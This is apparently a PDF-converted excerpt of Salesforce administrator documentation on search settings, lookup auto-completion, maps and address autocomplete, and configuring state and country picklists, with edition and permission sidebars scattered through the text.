Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

# USER PERMISSIONS

To enable enhanced lookups:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

# USER PERMISSIONS

To specify lookup filter fields:

# <span id="page-413-1"></span>Enable Lookup Auto-Completion

Enable lookup auto-completion so users can select items from a dynamic list of matching, recently used records when editing a lookup field. It's supported for account, contact, user, opportunity, and custom object lookups.

- **1.** From Setup, enter *Search Settings* in the Quick Find box, then select **Search Settings**.
- **2.** In the Search Settings area, select the object lookups for which you want to enable auto-completion. Currently, only account, contact, opportunity, user, and custom object lookups can use this feature.
- **3.** Click **Save**.
- SEE ALSO:

[Configure Lookup Search in Salesforce Classic](#page-411-0)

# <span id="page-413-0"></span>Configure Lookup Dialog Search in Lightning Experience

Customize which columns appear to users in the lookup dialog search results using the Search Results search layout customization setting. Users aren't able to filter using these columns. They are intended to provide contextual help for determining which record to associate.

Use **Search Results** under the **Search Layouts** customization setting to change which fields appear in the search results for both global search and lookup dialog search. You aren't required to separately update **Lookup Dialogs**.

The order of fields in the search layout also affects the secondary field displayed in instant results. The second usable field as chosen in this step appears as the secondary field in instant results. Examples of unusable fields are formula fields, HTML-formatted fields, inline image fields, picklists, or long-text fields.

SEE ALSO: [Find Object Management Settings in Lightning Experience](#page-4295-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

# USER PERMISSIONS

To enable lookup auto-completion:

**•** "Customize Application"

To use lookup auto-completion:

**•** "Edit" on the record that includes the lookup field

# **EDITIONS**

Available in: Lightning Experience

Available in: **All** Editions **except Database.com**

# USER PERMISSIONS

To specify lookup filter fields:

# Configure Search Settings in Salesforce Classic

Enable document content search, CJKT search optimization, sidebar search auto-complete, and more. Configure the lookup settings and the number of search results per object and lookup settings.

To change your org's search settings, enter *Search Settings* in the Quick Find box, then select **Search Settings**.

# Search Settings



# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To modify search settings:



[Guidelines for Making Search Faster](#page-416-0)

# Configure Search Results Filters in Salesforce Classic

Admins choose the filters available to users for refining search results. Choosing the correct filters for each object is important so that users can easily navigate through search results to find the right record.

**1.** On the Search Results page, in an object's related list, select **Customize** > **Filters for All Users**.

Alternatively, from the management settings for an object, go to Search Layouts, and click **Edit** for **Search Filter Fields**.

- **2.** To choose columns, use **Add** and **Remove**.
- **3.** To reorder columns, use **Up** and **Down**.
- **4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions **except Database.com**

# USER PERMISSIONS

To change search layouts:

Note: Search result filters defined for an object in the internal org also apply for search results for that object in communities.

#### SEE ALSO:

[Customize Search Layouts](#page-4337-0) [Find Object Management Settings](#page-4295-0)

# Guidelines for Reducing Search Crowding

Are users reporting that records aren't appearing in their search results? Encourage users to enter more specific search terms and narrow the search scope for better results.

The search engine applies limits to the number of records analyzed at each stage of the search process. Limits are important because they help maintain performance and don't overwhelm the user with irrelevant records. However, users don't always find all possible matching results because the record that they're looking for falls outside the result limit. This behavior is called search crowding or truncation. Search crowding typically happens when:

- **•** Users have limited permissions or access to records. Therefore, the records they do have access to might not be part of the results set that is filtered by access permissions.
- **•** Users search using a term that matches a huge number of records. Because the search matches so many records, the search engine can't determine what specific record the user is searching for.

The search engine relevancy algorithms and sharing permissions decide the records returned in search results and the order of the results. To avoid search crowding and truncation:

#### **Encourage users to use more specific search terms**

Searches work best when users enter a unique search term. *Acme Company San Francisco* returns more relevant results than *Acme*.

#### **Encourage users to narrow the search scope**

When users are on the search results page, limit the search scope to the object type for the record desired. The search is rerun. Potentially, users could see more results, because the full result set limit is applied against a single object.

#### **Create list views**

Create a list view for a specific set of contacts, documents, or other object records that you search for repeatedly. List views have no limits to the number of records and have a set order. Sharing rules are also applied.

<span id="page-416-0"></span>SEE ALSO:

[SOSL Limits](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_limits.htm)

# Guidelines for Making Search Faster

Disabling search for custom objects and external objects and scheduling bulk uploads during off-peak hours helps speed up search.

Records are included in search results only if the object's field that contains the information matching the search term is searchable.

After a searchable object's record is created or updated, it could take up to 15 minutes for the updated text to become searchable.

To make searches faster across your org:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions **except Database.com**

#### **Disable search for custom objects that your users aren't actively searching**

Choose which custom objects your users can search by enabling the **Allow Search** setting on the custom object setup page. If you don't need a custom object's records to be searchable, disable search for that custom object. Making a custom object searchable when you don't need your users to find its records slows down searches across your org.

By default, search is disabled for new custom objects. Disabling search doesn't affect reports and list views.

Note: Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.

#### **Disable search for external objects that your users aren't actively searching**

To disable search for an external object, deselect Allow Search on its setup page. To include an external object in SOSL and Salesforce searches, enable search on both the external object and the external data source.

By default, search is disabled for new external objects. However, you can validate and sync an external data source to automatically create external objects. Syncing always enables search on the external object when search is enabled on the external data source, and vice versa.

As with custom objects, unnecessarily making an external object searchable can slow down searches across your org.

#### **Avoid making significant changes to your org at once**

Creating or updating many records at the same time, such as via data imports, increases the time it takes for each record to become searchable. If you have a large org with many users who frequently make simultaneous updates, schedule bulk uploads and background processes to run during non-peak hours.

# Provide Maps and Location Services

Maps and location services uses Google Maps to display maps on standard address fields, enables creation of Visualforce maps, and helps users enter new addresses with autocomplete.

To generate a map image, an address must include the street and city fields and either the state, postal code, or the country. If an address field is missing any of the required information, a map won't display on the detail page of a record.

The map image on the address is static, but clicking the map image opens Google Maps in a new browser tab on the desktop, and opens a map app on a mobile device.

If your organization has Salesforce1 offline access enabled, a map doesn't display when a user's device is offline.

To enable your organization's map and location services:

- **1.** From Setup, enter *Maps* in the Quick Find box, select **Maps and Location Settings**, then click **Edit**.
- **2.** Check Enable Maps and Location Services.
- **3.** Click **Save**.

#### [Autocomplete on Standard Addresses](#page-418-0)

When you enable autocomplete on standard addresses, Salesforce1, users can enter text on standard address fields and see possible matching addresses in a picklist.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** editions.

#### USER PERMISSIONS

To modify maps and location settings:

#### [Let Users Select State and Country From Picklists](#page-418-1)

State and country picklists let users select states and countries from predefined, standardized lists, instead of entering state and country data into text fields. State and country picklists offer faster and easier data entry. They help to ensure cleaner data that can be leveraged for other uses—in reports and dashboards, for example. They protect data integrity by preventing typos, alternate spellings, and junk data—even in records updated through the API.

# <span id="page-418-0"></span>Autocomplete on Standard Addresses

When you enable autocomplete on standard addresses, Salesforce1, users can enter text on standard address fields and see possible matching addresses in a picklist.

Autocomplete on standard address picklist results are optimized for these countries:

- **•** USA
- **•** Japan
- **•** United Kingdom
- **•** Canada
- **•** Australia
- **•** Germany
- **•** France
- **•** Netherlands
- **•** Brazil
- **•** Spain
- **•** Russia
- **•** Sweden

To enable autocomplete on standard address fields:

- **1.** From Setup, enter *Maps* in the Quick Find box, select **Maps and Location Settings**, then click **Edit**.
- **2.** Check Enable autocomplete on standard address fields.
- **3.** Click **Save**.
- <span id="page-418-1"></span>Note:
	- **•** Autocomplete on standard address fields is available for all versions of Salesforce1 and the Lightning Experience.

# Let Users Select State and Country From Picklists

State and country picklists let users select states and countries from predefined, standardized lists, instead of entering state and country data into text fields. State and country picklists offer faster and easier data entry. They help to ensure cleaner data that can be leveraged for other uses—in reports and dashboards, for example. They protect data integrity by preventing typos, alternate spellings, and junk data—even in records updated through the API.

The states and countries in the picklists are based on ISO-3166 standard values, making them compatible with other applications.

State and country picklists are available in the shipping, billing, mailing, and "other" address fields in the account, campaign members, contact, contract, lead, order, person accounts, quotes, and

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** editions.

### USER PERMISSIONS

To modify maps and location settings:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

service contracts standard objects. The picklists are also available for managing users and companies in Setup. To use the picklists, first choose the country and then choose from the options that automatically populate the state or province picklist.

You can use the state and country picklists in most places that state and country fields are available in Salesforce, including:

- **•** Record edit and detail pages
- **•** List views, reports, and dashboards
- **•** Filters, functions, rules, and assignments

State and country picklists can also be searched, and they're supported in Translation Workbench.

# State and Country Picklist Limitations

State and country picklists include 239 countries by default. They also include the states and provinces of the United States, Canada, Australia, Brazil, China, India, Ireland, Italy, and Mexico. State and country picklists that contain more than 1,000 states or countries can cause degraded performance. State and country picklists do not work with:

- **•** Salesforce to Salesforce
- **•** Salesforce Classic Mobile
- **•** Connect Offline
- **•** Visual Workflow or change sets
- **•** Custom indexes

If your org uses Data.com, the Data.com records can contain states and countries not included in the standard state and country picklists. You need to add these states and countries to the picklist before Data.com users can add or clean these records. The states and countries that you need to add to the picklist, if your org uses them, are:

- **•** American Samoa (AS)
- **•** Guam (GU)
- **•** Hong Kong (HK)
- **•** Marshall Islands (MH)
- **•** Netherlands Antilles (AN)
- **•** Northern Mariana Islands (MP)
- **•** Serbia and Montenegro (CS)
- **•** United States Minor Outlying Islands (UM)

Picklist labels, not code values, are displayed in reports on state and country fields. To display code value abbreviations wherever your users see state or country names, manually change your State Name or Country Name labels to your code values. (For editing instructions, see [Configure State and Country Picklists](#page-422-0) on page 415.) You can access your records' state and country code values by using the StateCode and CountryCode fields in Workbench or the Data Loader.

# Implementing State and Country Picklists

Here's how to transition from text-based state and country fields to state and country picklists.

**1.** [Configure the state and country values you want to use in your org.](#page-422-0)

This step is strongly recommended because it gives you the opportunity to customize state and country values. It ensures that state and country data continues to work with the third-party systems you have integrated with Salesforce.

**2.** [Scan your org's data and customizations to see how they'll be affected by the switch.](#page-433-0)

Convert data and update customizations, such as list views, reports, and workflow rules, so that they continue to work with the new field type.

#### **3.** [Convert existing data.](#page-435-0)

The conversion process lets you map the various values in your org to standard picklist values. For example, you might want to map U.S., USA, and United States to US.

#### **4.** [Turn on the picklists for your users.](#page-437-0)

If you turn on state and country picklists without configuring values, scanning your org, and converting existing data, users can use the picklists in new records. However, all existing data is incompatible with the new format, which could compromise data consistency and integrity across the two field formats.

**5.** Optionally, rescan and fix customizations or records that have been created or edited since your first scan.

For a step-by-step guide to implementing state and country picklists, see [Implementing State and Country Picklists.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf)

#### [Integration Values for State and Country Picklists](#page-421-0)

An integration value is a customizable text value that is linked to a state or country code. Integration values for standard states and countries default to the full ISO-standard state and country names. Integration values function similarly to the API names of custom fields and objects. Configuring integration values allows integrations that you set up before enabling state and country picklists to continue to work.

#### [Configure State and Country Picklists](#page-422-0)

Configuring state and country picklists means choosing which states and countries you want to be available in your Salesforce org. It lets you make state and country picklists available for purposes like importing data, working with external systems, and accessing picklist data from the Metadata API.

#### [Standard Countries for Address Picklists](#page-423-0)

[Edit State and Country Details](#page-431-0)

#### [State and Country Picklists and the Metadata API](#page-432-0)

If you're editing many state and country picklist integration values, using the Metadata API is more efficient than editing values in Setup.

#### [Prepare to Scan State and Country Data and Customizations](#page-433-0)

Before switching from text-based state and country fields to standardized state and country picklists, scan your org to see how the change will affect it. This discovery process shows you where and how state and country data appears in your org. The process also shows where this data is used in customizations, such as list views and reports. After you've analyzed the scan results, you can plan to convert your data, update your customizations, and turn on state and country picklists.

#### [Scan State and Country Data and Customizations](#page-434-0)

#### [Prepare to Convert State and Country Data](#page-435-0)

#### [Convert State and Country Data](#page-436-0)

To convert text-based state and country data to picklist-compatible values, select specific text values and choose the standard values you want to map them to. For example, you can select all occurrences of "USA" and change them to "United States."

#### [Enable and Disable State and Country Picklists](#page-437-0)

When you enable state and country picklists, the picklists are immediately available to users. However, it can take some time for Salesforce to populate the ISO code fields on existing records. If users try to edit the state or country on a record before the code field is populated, they are prompted to select a code value.

#### [State and Country Picklist Field-Syncing Logic](#page-437-1)

When you save records with state and country picklist values, Salesforce syncs the records' integration and code values for states and countries. You can't directly edit state or country integration values on record detail pages. You can directly edit records' state or country integration values only with workflows, Apex code, API integrations, and so on.

#### [State and Country Picklist Error Messages](#page-438-0)

When you try to save records with mismatched code and text values for states or countries, various errors can occur. This information demystifies those error messages.

# <span id="page-421-0"></span>Integration Values for State and Country Picklists

An integration value is a customizable text value that is linked to a state or country code. Integration values for standard states and countries default to the full ISO-standard state and country names. Integration values function similarly to the API names of custom fields and objects. Configuring integration values allows integrations that you set up before enabling state and country picklists to continue to work.

When you enable state and country picklists, your text-typed State/Province and Country fields are repurposed as Integration Value fields. In reports and list views, your Integration Value fields are called State/Province (text only) and Country (text only). In addition, for each of your State/Province (text only) and

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

Country (text only) fields, a picklist-typed State Code or Country Code field is created. The state and country picklist values set up in your organization determine the available values on these code fields.

Among the fields on each state or country picklist value are Active, Visible, Name, Code, and Integration Value. All of your state and country picklists—for Billing Address, Shipping Address, and so on—can access the state and country picklist values you create. Storing a state or country code allows your records to access other information about your states and countries.

By default, Name and Integration Value fields for your states and countries contain identical values. The value in the Name field displays to users who interact with your picklist. Integration Value is used by:

- **•** Apex classes and triggers
- **•** Visualforce pages
- **•** SOQL queries
- **•** API queries and integrations
- **•** Rules for assignment, AutoResponse, validation, and escalation
- **•** Workflow rules
- **•** Email templates
- **•** Custom buttons and links
- **•** Field set customizations
- **•** Reports and list views

When you update a code value on a record, that record's State/Province (text only) or Country (text only) column is populated with the corresponding integration value. Likewise, when you update a state or country (text only) column with a valid integration value, we keep the corresponding state or country code column in sync. You can change your organization's integration values after you enable state and country picklists. However, when you update your picklists' state and country integration values, the integration values on your records aren't updated. Name values aren't stored on records. Instead, they're retrieved from Salesforce based on a record's State Code or Country Code value. If the states or countries in your picklists have different field values for Name and Integration Value, make sure your report or list view filters use the correct values. Use names in State and Country filters, and use integration values in State (text only) and Country (text only) filters. Otherwise, your reports can fail to capture all relevant records.

Edit your integration values in Setup or using the Metadata API. States' and countries' Name fields are editable only in Setup. In the Metadata API, Name and Integration Value fields are called label and integrationValue, respectively.

#### SEE ALSO:

[Let Users Select State and Country From Picklists](#page-418-1) [Edit State and Country Details](#page-431-0) [State and Country Picklist Field-Syncing Logic](#page-437-1) [State and Country Picklist Error Messages](#page-438-0)

# <span id="page-422-0"></span>Configure State and Country Picklists

Configuring state and country picklists means choosing which states and countries you want to be available in your Salesforce org. It lets you make state and country picklists available for purposes like importing data, working with external systems, and accessing picklist data from the Metadata API.

Configuring picklists is not required for you to enable state and country picklists for users, but it's highly recommended. Configuring picklists helps ensure continuity and data integrity with existing state and country data and customizations.

When configuring states and countries, you start with countries and drill down to their states or provinces. State and country picklists include 239 countries by default. They also include the states and provinces of the United States, Canada, Australia, Brazil, China, India, Ireland, Italy, and Mexico. State and country picklists that contain more than 1,000 states or countries can cause degraded performance. For the complete list of default countries, see [Standard Countries for Address Picklists](#page-423-0).

#### Note:  $\mathbf{z}$

- **•** Integration values for state and country picklists can also be configured through the Metadata API. For more information, read about the AddressSettings component in the Metadata API Developer Guide.
- **•** State and country picklists aren't supported in Salesforce change sets or packages. However, you can move integration value changes for state and country picklists between sandbox and production orgs by using the Metadata API. First, configure your state and country picklists in your sandbox org. Then, use the Metadata API to retrieve the sandbox configurations, and deploy them to your production org.

#### **1.** From Setup, enter *State and Country Picklists* in the Quick Find box, then select **State and Country Picklists**.

- **2.** On the State and Country Picklists setup page, click **Configure states and countries**.
- **3.** Select from the following options:

#### **Active**

Makes the country available in the Metadata API so that records that contain the country can be imported . However, unless you also set it as visible, the country isn't available to users in Salesforce.

#### **Visible**

Makes the country available to users in Salesforce. A country has to be active before you can make it visible.

- **4.** Click **Edit** to view and edit details for the country, including to configure its states or provinces.
- **5.** (Optional) Under Picklist Settings, select a Default Country. The Default Country automatically populates country picklists for new records in your org, but users can select a different country. Default countries must be both active and visible.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com

#### USER PERMISSIONS

To configure state and country picklists:

**•** "Modify All Data"

**6.** Click **Save** to save your configuration.

K Note: Active states and countries not marked Visible are still valid filter lookup values. You can use invisible states and countries when creating filters in reports, list views, workflows, and so on.

#### SEE ALSO:

[Edit State and Country Details](#page-431-0) [Let Users Select State and Country From Picklists](#page-418-1) [Integration Values for State and Country Picklists](#page-421-0)

# <span id="page-423-0"></span>Standard Countries for Address Picklists

## Standard Countries

Salesforce provides these 239 countries as standard for country address picklists. An asterisk (\*) indicates that states or provinces are available for that country.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except Database.com



